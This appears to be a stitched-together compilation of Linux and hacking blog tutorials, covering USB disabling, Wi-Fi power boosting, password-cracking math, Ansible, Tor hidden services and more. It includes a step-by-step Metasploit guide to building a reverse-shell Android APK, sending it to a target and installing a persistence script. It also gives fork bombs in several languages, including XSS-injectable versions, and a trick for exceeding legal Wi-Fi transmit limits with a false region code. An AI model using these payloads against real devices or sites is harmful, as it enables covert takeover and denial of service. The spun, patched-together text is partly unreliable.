How To Disable USB Ports in Linux For Extra Security

How To Disable USB Ports in Linux For Extra Security

To secure our infrastructure from data breaches, we have a tendency to use software package & hardware firewalls to limit unauthorized access from outside however knowledge breaches will occur from within in addition. to get rid of such a break, organizations limit & monitor access to the internet & conjointly disable usb storage devices. during this tutorial, we have a tendency to discuss 3 other ways to disable USB ports in Linux.

Method 1 – Fake install

In this techniquewe have a tendency to add a line ‘install usb-storage /bin/true’ that causes the ‘/bin/true’ to run rather than putting in usb-storage module & that is why it is also referred to as ‘Fake Install’ . To do this, create and open a file named ‘block_usb.conf’ (it will be something as well) within the folder ‘/etc/modprobe.d’,

$ sudo vim /etc/modprobe.d/block_usb.conf

& add the below mentioned line,

install usb-storage /bin/true

Now save the file and exit.

Method 2 – Removing the USB driver

Using this methodologywe are able to remove/move the drive for usb-storage (usb_storage.ko) from our machines, therefore creating it not possible to access a usb-storage device from the machine. to move the driver from it’s default location, execute the subsequent command,

$ sudo mv /lib/modules/$(uname -r)/kernel/drivers/usb/storage/usb-storage.ko /home/user1

Now the driver isn’t offered on its default location & so wouldn’t be loaded once a usb-storage device is connected to the system & the device wouldn’t be ready to work. however this technique has one very little issue, that’s once the kernel of the system is updated the usb-storage module would once more show up in its default location.

Method 3- Blacklisting USB-storage

We can conjointly blacklist usb-storage using the file ‘/etc/modprobe.d/blacklist.conf’. This file is available on RHEL/CentOS 6 however may have to be compelled to be created on 7. To blacklist usb-storage, open/create the preceding file using vim

$ sudo vim /etc/modprobe.d/blacklist.conf

& enter the following line to blacklist the usb,

blacklist usb-storage

Save file & exit. USB-storage can currently be blocked on the system however this methodology has one major draw back i.e. any privileged user will load the usb-storage module by executing the subsequent command,

$ sudo modprobe usb-storage

This issue makes this technique somewhat not fascinating however it works well for non-privileged users.

Reboot your system once the changes are created to implement the changes created for all the above-named ways.

Conclusion

Do check these ways on a way to disable USB ports in UNIX system & allow us to recognize if you face any issue or have a question using the comment box below.


Increasing Wifi TX Power Signal Strength

Increasing Wifi TX Power Signal Strength in Linux

TX power is a setting for the radio to set its transmitting strength. Higher values amplify the signal strength, but also increase power usage.

Tx power level 1 is always the highest level of power a wireless access point. The transmit power level is assigned an integer value instead of a value in mW or dBm. The integer corresponds to a power level that varies depending on the regulatory domain in which the access points are deployed.

The default Tx power level of a wireless adapter Is 20 dBm in this guide we will let out interface to 30 dBm but lbe warned that it may be illegal in your country to use high Tx levels, use at your own risk.

Some Wireless interface models are not supported when using Tx Power settings these settings or wireless chip may state that it “can” transmit with higher power, but the device’s manufacturer probably did not place the appropriate hardware in order to accomplish this.

In this guide I will be using a Alfa Networks AWUS36H Hi-Range I really like the Alfa cards as they have a good Tx Power Level and they work with Linux out the box the monitor mode compatibility is really good it uses a Realtek RTL8187L Chip set.

In this guide I will use GY (Guyana) You could also try BZ (Belize) as of mid 2014 Linux wireless regulatory database have found the BO (Bolivia) level increase so they set it back to Tx-Power=20 dBm as of mid 2014. In Newer Kali Linux kernels are now including this limit.

Lets start open up a new terminal.

Lets find the name of the Wireless interface using ifconfig.

Now we know the name of our Wireless interface we need to put the interface down this will allow changes to be made.

ifconfig wlan0 down

Now we can set the reg using iw.

iw reg set GY

Now we will set the Tx Power Level to 30 dBm using the following command.

iwconfig wlan0 txpower 30
If you get any errors such as.
Error for wireless request "Set Tx Power" (8B26) :
SET failed on device wlan0 ; Invalid argument. 

Use the follow commands to set the Tx-Power of wireless interface.

ifconfig wlan0 down
iw reg set GY
ifconfig wlan0 up
iwconfig wlan0 channel 13
iwconfig wlan0 txpower 30

You can make sure the interface Tx-Power is set using iw reg command.

iw reg get

If you would like to set Tw-Power Level from a script you can use the following bash script.

#!/bin/bash

echo "hello, root!"
echo " taking down wlan0"
ifconfig wlan0 down
sleep 3

echo "setting Region to Bolivia"
iw reg set GY
sleep 3

echo "setting TxPower to 30"
iwconfig wlan0 txpower 30
sleep 2

echo "starting wlan0"
ifconfig wlan0 up 
echo "pulling wlan0 interface up"
iwconfig
sleep 5

echo "Tx Power Set"

Paste the script above in to your favorite text editor Save script as TxPower.sh to run the script we will need to first make the script executable using chmod this will give the script the required permissions it needs to run.

chmod +x TxPower
./TxPower

Password Cracking and Login Brute-force

Password Cracking and Login Brute-force

Introduction

People are frequently misguided and look at the password brute-forcing (password cracking) as on a miracle approach to gain access to something, especially people not engaged in IT industry, non-tech folks (not sure if Hollywood is to blame).

In any case, numerous times we’ve received inquiries from people asking us to “brute-force” some hashes or Facebook / Instagram login, and sorry to say people, it simply doesn’t work like that, or at very least not always. There was a situation in which person asked us to “recover” an Instagram account, where he/she knew some specifics related to the password itself, more on this later.

In cryptographic practice, “difficult” generally means “almost certainly beyond the reach of any adversary who must be prevented from breaking the system for as long as the security of the system is deemed important”.

Password Cracking [Benchmark and Stats]

Times have changed, hardware got “cheaper”, graphics cards and mining rigs are “widely” available, but even that might not be enough. Password cracking difficulty varies, depending on the number of chars, length, hash type, etc.

The number of possible combinations is calculated using the following formula:

combinations = NumberOfChars PasswordLength

If we compare MD5 with SHA1:

MD5 SHA
Message Digest Length 128 Bits 160 Bits
Attacks required to find original message 128 bit opeartions required to break 160 bit operations required to break
Attacks to try and find two messages producing the same MD 64 bit operations 80 bit operations
Speed 64 iterations (faster) 80 iterations

Looking at the HashCat benchmark below, we can see some of the relations between different types of hashes on machine with Radeon RX 570 (8GB) card:

So, in theory, with 20726.0 MH/s we could crack MD5 8 char (lowercase alpha only) password in 5.54 hours (26 8 / 10.460 Millions= ~19964 seconds). On the other hand SHA1 would take around 17.21 hour (26 8 / 3369.5 MH/s = ~61975 seconds).

That should give you some idea. Trying to brute-force long passwords is near impossible. With 8 characters long password (only alphanum), you’ll end up with 628 combinations (218.340.105.584.896 = 218 trillion). Add symbols to that mix (!@#$%) and you’re f*****, ending up with quadrillions of combinations. Expanding that with a few characters and some more “complex” hash (more bits, salts…) and you might end up in twilight zone. Each additional character exponentially increases the brute-force difficulty/numbers. You slowly start to engage with incomprehensibly large numbers, even for a machine.

If you have a supercomputer at your disposal or an army of machines, you maybe have a fighting chance, but even then it’s a big “MAYBE”.Of course, you can never know, in your effort to crack something you might find the solution in the first hour, but from the math perspective it’s not likely.

For the reference:


million = 1×10^6
billion = 1×10^9
trillion = 1×10^12
quadrillion = 1×10^15
quintillion = 1×10^18
sextillion = 1×10^21
septillion = 1×10^24
octillion = 1×10^27

Login Brute-Force

Since too many people suggested Instagram/Facebook brute-force approach to gain access, we need to explain this. If nothing else it will be useful for us as a reference for people who send us inquiries in the future.

Doing login brute-force on some services is even worse than plain password cracking. With brute-forcing of a “login” page, you must take into account the latency between your server(s) and the service, login latency (on their side), parsing, you’ll need good enough hardware to take as many threads as possible (concurrent requests), proxies to avoid being banned, etc. It’s simply crazy to even think that that’s a viable way to gain access.

I’m not sure if we need the math here. On previously listed benchmark we have performance of 20 Million Hashes/Passwords per second for MD5 (with 2 GPUs), and it would still take 2 Hrs to go through that list. Here, let’s say we have one request taking 1 second to process, there’s no point to even try. As mentioned, we can use multiprocessing/threading, multiple servers, proxies and what not, but that’s not going to help.

Password Cracking using Wordlists

Using wordlists is another thing. You can try some pre-defined wordlist to check if some user/admin set some weak password somewhere, but it’s far from ideal. Statistically, if you’re using some limited wordlist with well known/widely used passwords to scan thousands of websites logins, you’ll most likely gain an access. It’s useful for some pentesting procedures, but we doubt about usefulness of this approach when you’re trying to attack a specific (“serious”) target.

Don’t get us wrong, brute-force is not always impossible here, we just need to reduce values to acceptable levels.

Password “recovery” story

At one moment we had a person asking us to “recover” an Instagram account. The person knew password was of certain length and that there were some specific chars in it:

  • First char was uppercase (26 1 )
  • Following six chars were lowercase (26 6 – 308.915.776)
  • Last char was a special char (30 1)

In case we didn’t have these details, we would have to check for:

5.132.188.731.375.616 combinations (5 quadrillion).
The 52 letters (lower/upper case) +10 numbers + 32 special chars = ~92 8

Since we have some info on the password, if our math is right, now there’s 240.954.305.280 combinations (240 billion). A 99.99% reduction or 21k times less combinations. This is still not doable, but it’s a good example on how we could use available info to reduce number of passwords we need to brute-force.

For instance, if this person knew first 3 letters, with following 4 lower letters and final special char we would end up with 13.709.280 combinations. That’s something we could work with. Utilizing 1k threads, including proxies, we would have to do just 13k requests. If one request pessimistically took 5 seconds to process, we would finish brute-forcing in less than a day.

Conclusion

A lot of theorizing.. In the end, be sure to set long passwords (12+) with mixed character sets (numbers, uppercase, lowercase and if possible special chars), avoid dictionary words, pronouns, usernames, dates, personal info and don’t use the same password in difference places.

Ideally you would use different passwords on every service, but our limited brains can’t handle that much. Some people also have problems with saving passwords on notes, browser or some software, not beliving anyone or anything. We are a part of that group. At a very least, you can categorize groups of passwords by priority/importance, for e.g.:

  1. financial (banks, paypal, etc.)
  2. communication (gmail, skype, etc.)
  3. social(facebook, instagram, etc.)
  4. other (temporary logins)

It would be even better to add something that’s going to differentiate passwords within same group, for e.g. gmail password “TmpPasswd100” and skype “TmpPasswd200“. That way even if your gmail password gets compromised, skype will still be “safe”. All you have to remember is 4 core segments of passwords and the way you make those subtle variations within the groups. Easy.

For the most imporant services, don’t reveal passwd to anyone and try not to login on them from anywhere else but your “safe” location. Avoid public wifi, friends computers, etc. As you go down the list, you can lower your guard a bit.

Belive it or not, many services/websites save their user’s passwords in plain text, you can never know. Hope for the best, plan for the worst.

How To Connect To Wifi Using Terminal Ubuntu

How To Connect To Wifi Using Terminal Ubuntu

There are several command-line tools for managing a wireless network interface in Linux systems. A number of these can be used to simply view the wireless network interface status (whether it is up or down, or if it is connected to any network), such as iwiwlistip, ifconfig and others.

And some are used to connect to a wireless network, and these include: nmcli, is a command-line tool used to create, show, edit, delete, enable, and disable network connections, as well as control and display network device status.

First start by checking the name of your network device using the following command. From the output of this command, the device name/interface is wlp1s0 as shown

$ iw dev

phy#0
	Interface wlp1s0
		ifindex 3
		wdev 0x1
		addr 38:b1:db:7c:78:c7
		type managed

Next, check the Wi-Fi device connection status using the following command.

iw wlp2s0 link

Not connected.

From the output above the device is not connected to any network, run the following command to scan available Wi-Fi networks.

sudo iw wlp2s0 scan
       
command failed: Network is down (-100)

Considering the output of the above command, the network device/interface is DOWN, you can turn it On (UP) with the ip command as shown.

$ sudo ip link set wlp1s0 up

If you get the following error, that means your Wifi is hard blocked on Laptop or Computer.

RTNETLINK answers: Operation not possible due to RF-kill

To remove or unblock you need to run the following command to solve the error.

$ echo "blacklist hp_wmi" | sudo tee /etc/modprobe.d/hp.conf
$ sudo rfkill unblock all

Then try to turn ON the network device once more, and it should work this time around.

$ sudo ip link set wlp1s0 up

If you know the ESSID of the Wi-Fi network you wish to connect to, move to the next step, otherwise issue the command below to scan available Wi-Fi networks again.

$ sudo iw wlp1s0 scan

And lastly, connect to the wi-fi network using following command, where Hackernet (Wi-Fi network SSID) and localhost22 (password/pre-shared key).

$ nmcli dev wifi connect Hackernet password localhost22

Once connected, verify your connectivity by doing a ping to an external machine and analyze the output of the ping as shown.

$ ping 8.8.8.8

PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=48 time=61.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=48 time=61.5 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=48 time=61.6 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=48 time=61.3 ms
64 bytes from 8.8.8.8: icmp_seq=5 ttl=48 time=63.9 ms
^C
--- 8.8.8.8 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4006ms
rtt min/avg/max/mdev = 61.338/62.047/63.928/0.950 ms

That’s It! I hope this article helped you to setup your Wi-Fi network from the Linux command line. As always, if you found this article useful, share your thoughts in the comment section below.

The Better Things You Should Know About Ansible


1 – You can pass parameters to roles

It’s a good practice to create roles to organize your playbooks. Let’s say we want to create a role for installing Jenkins. The folder structure for this role could look something like this:

jenkins/
files/
templates/
tasks/
handlers/
defaults/

The folder defaults is used to store the values of default vars for a role. Inside of it we could have this main.yml file:

jenkins_port: 8080
jenkins_context_path: /jenkins
jenkins_home: /jenkins

You could overwrite the default variables, by passing different parameters to the role like so:

roles:
- { role: jenkins, jenkins_port: 8181, jenkins_home: '/jenkins1' }
- { role: jenkins, jenkins_port: 8080, jenkins_home: '/jenkins2' }


How to make a persistent Android backdoor using Metasploit

How to make a persistent Android backdoor using Metasploit

Metasploit is one of the most powerful pentesting and exploitation tools out there,  and in this tutorial,  I’ll show you how to use it to create an access backdoor on any android phone and gain control over it.

DISCLAIMER: All the information in this article is intended for educational purposes only. I am not responsible for any misuse. 

Step 0: Fire up Metasploit

If you’re using Kali Linux/BackBox/BackTrack, metasploit comes pre-installed with the system. Otherwise,  you can download it from: https://www.metasploit.com

To start it,  go to your terminal and type:

msfconsole

Wait for sometime,  and the metasploit CUI will start.

Step 1: Create your payload

Open a new terminal and type:

msfpayload android/meterpreter/reverse_tcp LHOST=<your public ip address> R > /root/<name>.apk

This will create the actual exploit apk in your root folder.

Step 2: Set up the handler

Now go to the first terminal we opened. The msfconsole should still be open. Type:

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST <your internal ip>

exploit

A listener should open. Now just keep this listener open and send the apk to your target device. Wait for them to install and voila! You have a backdoor. Now let’s make it persistent!

Step 3: The persistence script.

Go to your root folder and create a new text file.

Write (Don’t copy!) the following lines in it:

#!/bin/bash
while :
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done

Save it as <name>.sh.  sh is important.

Step 4: Upload it!

Go to your exploit meterpreter shell and type:

cd /

cd /sdcard/Download

Check if you are in the correct directory by typing:

ls

You should be in /storage/emulated/legacy/Download

Now upload the script:

upload <name>.sh

Step 5: Execute!

Type:

shell

Now,  go to the place where you uploaded the script:

cd /

cd /sdcard/Download

Now,  type:

sh <name>.sh

Now press ctrl+c to exit shell.

Step 6: Testing!

Close the msfconsole terminal. Open a new terminal and redo Step 2. This time,  your terminal will instantly enter the meterpreter shell.

Done!

Note: The back door persistence will be disabled if the phone reboots

How to Create Fork Bomb?

How to Create Fork Bomb?

The fork bomb is the equivalent of a DDoS attack on your own system. It aims to deprive the system of memory (RAM), leaving nothing for other applications or the operating system’s vital operations required to keep the systems running, hence crashing it. Just 5 characters long, the fork bomb is not permanently harmful for a computer, just annoying.

We’re now going to build on the introduction to batch files. Make sure you’ve got a VM all set up and running.

And here is the fork bomb:

%0|%0

Yes, this is it. The above is a shorter alternative for the following more comprehensible code:

:s
start %0
goto s
  • Here, the first line creates a label s.
  • %0 actually refers to the name of the batch file itself. By start %0 we’re running the same file again.
  • And finally goto s brings us back to the top, forming a loop.

So every time the loop is run another instance of the same program is started and then both of them run together and again duplicate themselves and so on.

Every program doubling itself is a form of exponential growth. After one iteration of the loop, two programs (21) are created. After another cycle, each of those two create another two for a total of four (22). After 10 iterations we have 1024 (210) instances of our little batch file. After 100 iterations we have 2100 = 1.267 nonillion, a number so big you don’t even know what ‘nonillion’ is (It’s 1030).

The first instance will likely not even complete 50 iterations before the system grinds to a halt and crashes. For such a simple script, each individual iteration would hardly take a few milliseconds, so the first few iterations complete very quickly and soon it becomes more than what the computer can handle.

Is there a way to protect against fork bombs? Yup.

Any antivirus worth it’s salt would be able to scan this suspicious executable file and warn the user before execution. As a fork bomb’s mode of operation is entirely dependent on being able to create new processes, one way of preventing a fork bomb from severely affecting the entire system is to limit the maximum number of processes that a single user may own. On Linux, this can be achieved by using the ulimit utility; for example, the command ulimit -u 30 would limit the affected user to a maximum of thirty owned processes.

And so we have our first little virus under our belt. Head over to the next one to continue or scroll down if you’re interested in checking out the code for fork bomb in other common languages.

  • Bash :(){ :|:& };:
  • Python import os while 1: os.fork()
  • Javapublic class ForkBomb { public static void main(String[] args) { while(true) { Runtime.getRuntime().exec(new String[]{"javaw", "-cp", System.getProperty("java.class.path"), "ForkBomb"}); } } }
  • Ruby loop { fork { load(__FILE__) } }
  • C#include <unistd.h> int main(void) { while(1) { fork(); /* malloc can be used in order to increase the data usage */ } }
  • JavaScriptwhile (true) { var w = window.open(); w.document.write(document.documentElement.outerHTML||document.documentElement.innerHTML); }The following version is easier for injection (XSS):<a href="#" onload="function() { while (true) { var w = window.open(); w.document.write(document.documentElement.outerHTML||document.documentElement.innerHTML); } }">XSS fork bomb</a>And the following is simply a more aggressive version of the above:<script> setInterval(function() { var w = window.open(); w.document.write(document.documentElement.outerHTML||document.documentElement.innerHTML); }, 10); </script>

Setting up a Tor service

Setting up a Tor service

Tor services use a specific URL structure. In the clear net we’re used to seeing Top-Level Domains (TLDs) such as .com, .net, and a myriad of others. A TLD that does not exist in the clear net is .onion and, conversely, it is the only TLD that exists in the Tor network. Meaning, if you try to connect to a Tor service such as Facebook’s Tor site at https://www.facebookcorewwwi.onion without being connected to Tor, you will not be able to. Because of this naming convention, some people refer to Tor services as onion sites.

Security considerations during setup

We’re now going to set up a Tor service using a cheap Linux VPS. Here’s the first lesson in OpSec: because I am not interested in the Silk Road Model, I am just purchasing a VPS from a cloud provider which will forever associate me in some way to this server. You should use a server that reflects your level of concern about being associated to it.

Another consideration is that connecting to this server with your ISP IP address will associate you with this service. If that is a concern for you, there are two main ways around this. If you have some other suitable method to connect to this system without using SSH you can set up your Tor services using that method and never have to worry about it. But, if you have no way to connect to this server other than SSH, you can use the SOCKS5 proxy provided by the Tor Browser to route your SSH traffic through. Either method should prevent your ISP IP address from becoming associated with this server.

SSH using Tor proxy


If you’re using PuTTY, you can configure that in the Proxy pane:

Using Linux or macOS, you can use SSH with the ProxyCommand argument using the correct $SERVERIP and $USERNAME for your server. Using an IP instead of any hostname you may have created should prevent DNS leaks:

$ ssh $SERVERIP -l $USERNAME -o ProxyCommand="nc -X 5 -x localhost:9150 %h %p"

I see this in the server logs:

Feb 5 16:34:34 host-172-20-0-101 sshd[11269]: Accepted password for $USERNAME from 65.19.167.131 port 22323 ssh2

And we can consult the Tor Atlas to confirm that 65.19.167.131 IP is a Tor exit node in the US, so everything looks good.

Once Tor is installed on the server, you can also decide to set up an SSH Tor service and then connect using the .onion name for your service. That command looks like this and since Tor proxies requests, the localhost IP is seen in the SSH logs.

$ ssh $YOURSERVICENAME.onion -l $USERID -o ProxyCommand="nc -X 5 -x localhost:9150 %h %p" $USERID@$YOURSERVICENAME.onion's password: Last login: Sun Feb 5 20:47:10 2017 from 127.0.0.1

Note: If you are using an alternative to PuTTY, look up their documentation for achieving the same result.

Installing Tor

Add the Tor repository to your installation sources. Tor may be available in your distributions repos, but it could fall out of date. It’s probably best to create a repo file such as /etc/yum.repos.d/tor.repo with the actual Tor project repo using following entries:

[tor] name=Tor repo enabled=1 baseurl=https://deb.torproject.org/torproject.org/rpm/el/6/$basearch/ gpgcheck=1 gpgkey=https://deb.torproject.org/torproject.org/rpm/RPM-GPG-KEY-torproject.org.asc

Then install Tor:

sudo yum install tor

You can find Debian and Ubuntu packages in the https://deb.torproject.org/torproject.org/dists/ directory; update the configuration above as necessary for your distribution.

Take a look at the /etc/tor/torrc file. The bare minimum you’ll need enabled in that file is the following:

RunAsDaemon 1 DataDirectory /var/lib/tor

You may also wish to route your DNS queries through Tor. This will force all your DNS through Tor by adding this to your torrc fle (use some value for VirtualAddrNetworkIPv4 that makes sense on your server):

VirtualAddrNetworkIPv4 10.192.0.0/10 AutomapHostsOnResolve 1 TransPort 9040 TransListenAddress 127.0.0.1 DNSPort 53

To make that work, you will also have to tell your server to resolve DNS on the localhost. That can be done by modifying the /etc/resolv.conf to tell your system to resolve using the localhost instead of whatever nameservers it is configured for now.

nameserver 127.0.0.1

Then restart your resolver:

sudo service network restart

There is more information on DNS and proxying in general on the Tor Project page here.

Prepping the actual service (web, SSH)

A Tor service can be literally any type of service that you’d see running on the clear net. I am going to use a web server as an example, utilizing the sleek Nginx (pronounced Engine X) web server. Tor will run in front of Nginx and proxy all requests. I am using CentOS for these instructions so most of these commands will work for any Red Hat based distro. You can use apt get instead of yum on Debian-based systems such as Ubuntu, and the files I mention may be in slightly different locations.

Install Nginx using your distribution’s package manager.

sudo yum install nginx

Recall that Tor is going to proxy requests for the web server. This means that Nginx should only listen on the localhost ports. If Nginx also listens on the network interfaces attached to the Internet, then you run the risk of your hidden service being available on the clear net. To bind Nginx to the localhost only, find the default.conf file and update the default server stanza. In RPM-based distros, the default configuration file is usually here:

sudo vi /etc/nginx/conf.d/default.conf

Add localhost to the default listen directive so it looks like this:

listen localhost:80 default_server; server_name _; root /usr/share/nginx/html;

Restart Nginx:

sudo serice nginx restart

Test both the localhost port 80 and the internet accessible port 80. On the server itself:

# curl -IL localhost HTTP/1.1 200 OK Server: nginx/1.10.2 Date: Sun, 05 Feb 2017 20:13:33 GMT Content-Type: text/html Content-Length: 3698 Last-Modified: Mon, 31 Oct 2016 12:37:31 GMT Connection: keep-alive ETag: "58173b0b-e72" Accept-Ranges: bytes

Off the server:

$ curl -IL 170.75.162.213 curl: (7) Failed to connect to 170.75.162.213 port 80: Connection refused

Notwithstanding that there may be some information leakage in those headers that should be dealt with, the connection setup looks good. More on headers in the OpSec section later.

The next step is to tell Tor to listen for traffic on the external network interface on port 80 and then proxy that traffic to your local Nginx installation.

sudo vim /etc/tor/torrc

Add the following lines at the end. The format of the HiddenServicePort directive is the port you want Tor to accept connections on, and then the IP:PORT to proxy the request to. In this case, we want Tor to listen on the standard HTTP port 80 and then proxy back to our Nginx instance on port 80 on the localhost. You can infer from this that you can also proxy separate back ends and not just local services with Tor.

HiddenServiceDir /var/lib/tor/http_hs/ HiddenServicePort 80 127.0.0.1:80

Restart tor:

sudo service tor restart


To find out the name of your new HTTP Tor service, look in the hostname file of the HiddenServiceDir specified in the torrc file. This is the actual HTTP service name generated for this article, but it likely will no longer work at time of publication:

cat /var/lib/tor/http_hs/hostname

zhsluuuvqvstkzey.onion

In 10 minutes or so, that will work on Tor and you’ll be able to bring it up in the Tor browser.

Note the different Tor circuit that an onion service uses. It doesn’t exit Tor to the Internet as the earlier example of using Tor to reach the Comparitech site did. This is because .onion sites only reside inside Tor.

You can now add more services such as a Tor SSH service or anything else. Just install the service you want to use, and then add the two HiddenService directive to your torrc and restart Tor.

sudo vim /etc/tor/torrc

HiddenServiceDir /var/lib/tor/ssh_hs/ HiddenServicePort 22 127.0.0.1:22

Restart Tor to generate the service keys and name:

sudo service tor restart sudo cat /var/lib/tor/ssh_hs/hostname oxxcatqaha6axbcw.onion

SSH in from some other machine using your onion name:

ssh oxxcatqaha6axbcw.onion -l $USERID -o ProxyCommand="nc -X 5 -x localhost:9150 %h %p"

[email protected]'s password: Last login: Sun Feb 5 20:53:20 2017 from 127.0.0.1

Once you have confirmed you can SSH using the onion name, it’s a good time to shut SSH off from the clear net. Uncomment this line in your /etc/ssh/sshd_config file:

#ListenAddress 0.0.0.0

And change it to read:

ListenAddress 127.0.0.1

And restart SSH:

sudo service ssh restart

Keep your hidden service hidden (OpSec)

Operational Security (OpSec) is the concept that collecting easily available, and seemingly unrelated, information can generate some very specific information. Tor itself is extremely good at anonymizing traffic, but humans are terrible at OpSec. Because of that, many people who have used Tor for evil have been successfully identified.

The highest profile Tor case is likely the Silk Road black market Tor site. The administrators of both generations of that site were arrested as well as some vendors. While the fine details will probably never be fully known, in most cases anonymity is being broken by sloppy OpSec rather than a weakness in Tor itself. However, there are cases where the Tor network itself may have been compromised.

There are reports that adversaries of Tor are operating Tor nodes. The idea being that if an adversary operated enough relay and exit nodes then large-scale traffic analysis could be performed to identify individual users. The FBI Operation Onymous that took down Silk Road 2.0 as well as 400 other sites was likely running Tor nodes as part of its investigative data collection. A number of Tor relays that were modified to change headers to reveal traffic flow information appeared in the Tor network leading up to the arrests. It’s also been noted that 129 of the 400 sites were hosted by a single web hosting provider. This may mean that hosting provider has poor OpSec, or it may mean it cooperated with law enforcement by providing internal server information not available to normal Tor users.

Whatever the case, if you want to remain disassociated from your Tor hidden service, you have a very large task ahead of you. The budget and determination of your adversary will quite likely be the determining factor of success rather than any steps you personally take. But, that’s no reason to be sloppy. Ben Tasker has written a thoughtful piece on Tor OpSec which bears reading. Here are some of the things that you should review to ensure you’re not leaking information that can be used to identify you.

Technical OpSec

Security is best performed in layers; there is no silver bullet one size fits all security model. We see this in the Tor architecture in that no single node has enough information to compromise a user. Likewise, when setting up your Tor server and services, you should not trust them to be configured with your particular use case in mind.

Firewall

We configured our two sample Tor services to listen only on the localhost interface. This should be enough to prevent them from being available in the clear net. But, things can happen that are out of your control so it makes sense to add a layer of security and firewall off the entire server on all ports. This will prevent your services from suddenly becoming available on the clear net due to a errant upgrade or human error.

Application headers

There are two reasons to eliminate as many headers as possible in all your services. First, they may actually divulge information about your system that can help identify where it is. Second, even if they don’t divulge specific information like that, all data can be used in an attempt to fingerprint a server and later correlate it to some other, known, server to identify it.

You can remove the Nginx version string by using the server_tokens directive in server, location, or http section of your Nginx configuration file.

You can go farther with Nginx by using the Headers More module. With it, you can set or remove a wider variety of headers.

SSH

A special consideration with SSH is the server identification fingerprint. When you first connect to an SSH server, you are notified that your system can’t confirm the identity of the remote system, presented with the key fingerprint of the server, and asked what you want to do. Most of us accept it and then the public key of the server is stored in our known_hosts file. Subsequent attempts to connect to that service do not prompt us any more:

$ ssh oxxcatqaha6axbcw.onion -l $USERID -o ProxyCommand="nc -X 5 -x localhost:9150 %h %p" The authenticity of host 'oxxcatqaha6axbcw.onion (<no hostip for proxy command>)' can't be established. RSA key fingerprint is SHA256:FroAZ5QibIdWgYyCajY3BxMQjR5XGQFwS1alTOarmQc. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added 'oxxcatqaha6axbcw.onion' (RSA) to the list of known hosts. [email protected]'s password:

This line is added to my know_hosts file:

oxxcatqaha6axbcw.onion ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEArIR0Jn5fhY7kQxb37jBC1+hRFZlxjrs4YsWf4DVJjjY7dlVzhN5mEnmBZMsNSLbr9B3Fzk
8ukJp9BysAp0GbPDYT2egCggHfX79806KSMBIuUiU+g6AsxsyZPjv8t2xRc7KBfqaDL2BVqOy1bnxUva1AsPHeRG/symeTA3
Zo+Qz0YVNMN+fPCS3YA7Bc7u1YbP6KLpwyFs+CEcJdH1mHiGTx2Z0l9q7atj8tAheO7livBpLacP0SPseQqkEfJ/GWVUB7cW
KB7S2N1dy1M9im883Lpgp9Xe2doy2vScNwb70tES4zZg08AjSsybLXzSdYTEUqSP6IS0YWBE1dqdlfw==

So, the next time I log in that step is not performed:

$ ssh oxxcatqaha6axbcw.onion -l $USERID -o ProxyCommand="nc -X 5 -x localhost:9150 %h %p" [email protected]'s password: Last login: Mon Feb 6 13:25:50 2017 from 127.0.0.1

The problem with this lies in my known_hosts file. Since I connected to my server earlier using the public IP and my Tor proxy, I already have an entry for that onion fingerprint under a different IP address:

170.75.162.213 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEArIR0Jn5fhY7kQxb37jBC1+hRFZlxjrs4YsWf4DVJjjY7dlVzhN5mEnmBZMsNSLbr9B3Fzk
8ukJp9BysAp0GbPDYT2egCggHfX79806KSMBIuUiU+g6AsxsyZPjv8t2xRc7KBfqaDL2BVqOy1bnxUva1AsPHeRG/symeTA3
Zo+Qz0YVNMN+fPCS3YA7Bc7u1YbP6KLpwyFs+CEcJdH1mHiGTx2Z0l9q7atj8tAheO7livBpLacP0SPseQqkEfJ/GWVUB7cWK
B7S2N1dy1M9im883Lpgp9Xe2doy2vScNwb70tES4zZg08AjSsybLXzSdYTEUqSP6IS0YWBE1dqdlfw==

This is a pretty powerful correlator. It’s almost certain that the IP address 170.75.162.213 is hosting my Tor service at oxxcatqaha6axbcw.onion based on this information.

These are just two examples of ways in which your service can be fingerprinted for later identification. There’s probably no way to enumerate every possible way your service can be identified but application headers and behaviour are good umbrella topics to review.

Behavioural OpSec

There are non-technical ways that your service may be tied to you as well.

Uptime

Your service can be monitored for uptime. Many Tor services are not hosted in traditional data centers and my only be available sporadically. Correlating uptime cycles may give clues to the operator’s time zone or work schedule.

Account data

